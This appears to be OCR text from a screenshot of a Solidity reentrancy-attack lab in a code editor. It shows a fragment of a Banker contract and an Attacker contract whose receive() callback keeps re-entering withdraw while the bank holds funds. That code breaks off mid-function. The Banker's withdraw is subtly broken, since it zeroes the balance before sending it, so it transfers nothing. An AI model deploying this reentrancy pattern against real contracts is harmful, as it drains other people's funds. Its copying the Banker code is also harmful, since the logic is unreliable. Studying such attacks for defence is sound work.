 Banker.sol
JS script.js
contracts > Banker.sol
21 require(
22 balances[msg.sender] > 0,
23 "Withdrawl amount exceeds available balance."
24 );
25
26 console.log("");
27 console.log("Banker balance: ", address(this).balance);
28 console.log("Attacker balance: ", balances[msg.sender]);
29 console.log("");
30
31 balances[msg.sender] = 0;
32 payable(msg.sender).sendValue(balances[msg.sender]);
33 }
34
35 // check the total balance of the Banker contract
36 function getBalance() external view returns (uint256) {
37 return address(this).balance;
38 }
39 }
40
Attacker.sol
contracts > Attacker.sol
7
8 function withdraw() external;
9 }
10
11 contract Attacker {
12 IBanker public immutable banker;
13 address private owner;
14
15 constructor(address bankerAddress) {
16 banker = IBanker(bankerAddress);
17 owner = msg.sender;
18 }
19
20 function attack() external payable onlyOwner {
21 banker.deposit{value: msg.value}();
22 banker.withdraw();
23 }
24
25 receive() external payable {
26 if (address(banker).balance > 0) {
27 console.log("attacking again...");
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
~/NFTs/alchemy/reentrancy-attack
00:03:21